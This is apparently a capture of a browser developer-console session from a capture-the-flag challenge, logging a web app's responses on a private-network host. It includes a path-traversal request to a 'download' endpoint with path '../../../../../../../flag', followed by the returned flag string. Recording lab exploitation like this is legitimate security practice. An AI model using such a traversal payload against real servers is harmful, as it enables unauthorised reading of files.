 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
某些 Cookie 滥用推荐的“sameSite“属性 6
undefined 2 app.js:formatted:39226
源映射错误：Error: request failed with status 404 2
源 URL：http://172.16.9.41:9015/js/app.js
源映射 URL：app.051996b4.js.map [详细了解]
Object { result: {…}, config: {…} } app.js:formatted:39253
undefined 2 app.js:formatted:39226
17 app.js:formatted:39253
Object { result: {…}, directories: [], files: (3) […] } app.js:formatted:39253
Object { result: {…}, directories: [] } app.js:formatted:39253
http.post('download',{disk:'public',path:'../../../../../../../flag'})
Promise { <state>: "pending" }
Object { disk: "public", path: "../../../../../../../flag" } app.js:formatted:39226
flagflag{114c7497-18b2-4b46-aa39-ac9cd3313c6e} app.js:formatted:39253
http.post('download',{disk:'public',path:'../../../../../../../flag'})